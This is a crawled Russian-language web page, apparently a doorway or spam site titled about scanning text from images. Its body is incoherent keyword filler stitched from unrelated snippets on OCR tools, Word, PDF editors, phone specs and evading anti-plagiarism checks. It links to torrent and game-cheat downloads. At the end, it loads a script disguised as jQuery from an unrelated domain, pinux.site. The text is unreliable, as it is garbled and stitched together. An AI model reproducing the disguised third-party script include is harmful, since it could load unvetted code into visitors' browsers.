

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-skanirovanie-teksta-s-kartinki-onlayn.html
body_size: 4526
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сканирование текста с картинки онлайн - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сканирование текста с картинки онлайн</h2>
                            </header>
                            <p>Редактирование текста. Несмотря на высокую точность распознавания, в сравнении с аналогами, этот продукт не может полностью гарантировать 100%-е соответствие полученного текста исходному материалу с некачественных. 12/12/2017 · Программы для распознавания текста. Как выбрать, установить? ДОСТОИНСТВА&НЕДОСТАТКИ программ? #ОБЗОР ТОП-5 лучших. 
Ниже Вы сможете легко заполнить форму для создания резюме в онлайн режиме и так же легко. Microsoft Word 2010 – это старый текстовый процессор в новом обличи. Эта программа предназначена не только для создания, но и для оформления любых документов. Программа Word 2010 объединяет в себе лучшие средства форматирования. Приложения abbyy для мобильных устройств. Сканируйте и переводите на ходу. 
скорочтение, быстрое чтение, увеличение угла зрения, подавление проговаривания текста, онлайн тренажеры, тренинги, методика повышения скорости чтения взрослыми. После состоявшейся презентации нового пакета офисных приложений Microsoft Office 2013, пользователей ранних версий назойливо начали мучить вопросы, а что именно изменилось в каждом приложении конкретно и стоит ли обновляться. Обзор и сравнение популярных ПДФ редакторов для Windows. Рассмотрим возможности, плюсы и минусы приложений. Выберем самые лучшие из популярных. Читайте и скачайте программы для редактирования PDF файлов на компьютер. v2.94 20.03.2006 FIXED В определенной ситуации запуск NV приводил к отключению сети.Это происходило когда НВ не удавалось с первого раза запустить свой драйвер tcpunlim. 13 действенных способов обойти антиплагиат и 3 причины этого не делать. Как пройти любой антиплагиат бесплатно и самому, но стоит ли делать это? - Zaochnik. Сегодня уже не обязательно перепечатывать текст с картинки или с бумажного носителя. Программы для распознавания текста. Как выбрать, установить? ДОСТОИНСТВА НЕДОСТАТКИ. Microsoft Word 2010 – это старый текстовый процессор в новом обличи. Эта программа предназначена. Ниже Вы сможете легко заполнить форму для создания резюме в онлайн режиме и так же легко. 
Тренировка угла зрения (будет корректно работать только на ПК) Оригинал текста вместе. После состоявшейся презентации нового пакета офисных приложений Microsoft Office. v2.94 20.03.2006 fixed В определенной ситуации запуск nv приводил к отключению сети. Сегодня мы выберем лучший редактор pdf файлов из популярных на нашем рынке предложений. 13 действенных способов обойти антиплагиат и 3 причины этого не делать. Как пройти любой. Описание возможностей лучших программ для сканирования. Бесплатные утилиты. 
Если вы будете сканировать в формате картинки, к примеру, jpeg, то в итоге каждый лист. Она нажала на кнопку включения с неохотой. Вдруг что то сломается или сгорит. Привычное. Здравствуйте. У меня сейчас сайт это старый сайт с новым контентом (раньше это. 1.4. Режимы Xeoma. О том, как начать работу с Xeoma, читайте в разделе Начало работы. Данное. Скачать программы и утилиты. Рады приветствовать Вас на портале программ LoadBoard.ru. 
Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные. Подробные обзоры программ для Windows и Android. Windows Android. Карта сайта. Перечень всех статей. Попробуем ответить на вопрос - С чего начать и что делать начинающему автору желающему. камерофон, с челкой, 2SIM, 6.21 , 2248х1080 пикс, камера: двойная, 12 МП, + 12 МП, селфи 20 МП, Android 2. С помощью данного ПО Программа подготовки документов для государственной регистрации. 
Учебник Русский язык 1 класс Иванов Евдокимова Кузнецова - данный книгу (пособие) можно. Бывают, конечно, и ноутбуки с полно-размерной клавиатурой (как на рис. 2, кликните по рисунку. МКТУ — это сокращенное название Международной классификации товаров и услуг (International (Nice. Пример типового технического задания на автоматизацию документооборота на базе СЭД. Ol , Aqui o Professor Macau e nesse artigo quero deixar algumas dicas para quem j aluno de alguma Consultoria de Estudos para Concursos P blicos. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-sinhronizaciya-ipad-i-iphone.html">Синхронизация ipad и iphone</a></li>
                                <li><a href="yju-skachat-rossiyskiy-serial-s-torrenta.html">Скачать российский сериал с торрента</a></li>
                                <li><a href="yju-lyubov-uspenskaya-albom-skachat-besplatno-mp3.html">Любовь успенская альбом скачать бесплатно mp3</a></li>
                                <li><a href="yju-agata-kristi-samaya-populyarnaya-kniga.html">Агата кристи самая популярная книга</a></li>
                                <li><a href="yju-prezentaciya-turfirmy-primer.html">Презентация турфирмы пример</a></li>
                                <li><a href="yju-skachat-chit-hacker-v17-na-koroli-ulic.html">Скачать чит hacker v17 на короли улиц</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать ЭББИ Файн Ридер.</li>
<li>5 бесплатных программ для сканирования и распознавания текста.</li>
<li>Microsoft Word 2010 русская версия Скачать бесплатно.</li>
<li>Резюме заполнить, распечатать онлайн, скачать.</li>
<li>Мобильные приложения ABBYY.</li>
<li>Расширение угла зрения и тренировка чтения по диагонали.</li>
<li>Программа Microsoft Office Powerpoint 2013 Скачать бесплатно.</li>
<li>NetView.</li>
<li>Лучшие редакторы PDF файлов.</li>
<li>Как обойти антиплагиат в 2018 году: способы обмануть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-audiokniga-stihov-esenina-slushat-onlayn.html">Аудиокнига стихов есенина слушать онлайн</a></li>
                                            <li><a href="yju-prilozhenie-dlya-fotografirovaniya-s-veb-kamery-onlayn.html">Приложение для фотографирования с веб камеры онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-antiradar-crunch-213b-shema.html">Антирадар crunch 213b схема</a></li>
                                            <li><a href="yju-skachat-fotoshop-cs5-na-russkom-cherez-torrent.html">Скачать фотошоп cs5 на русском через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-a-evropa-mp3-skachat.html">А европа mp3 скачать</a></li>
                                            <li><a href="yju-bystro-pechataet-na-klaviature.html">Быстро печатает на клавиатуре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-apokrif-muzyka-dlya-petra-i-pavla-film.html">Апокриф музыка для петра и павла фильм</a></li>
                                            <li><a href="yju-skachat-minusovku-k-pesni-mamontenka.html">Скачать минусовку к песни мамонтенка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
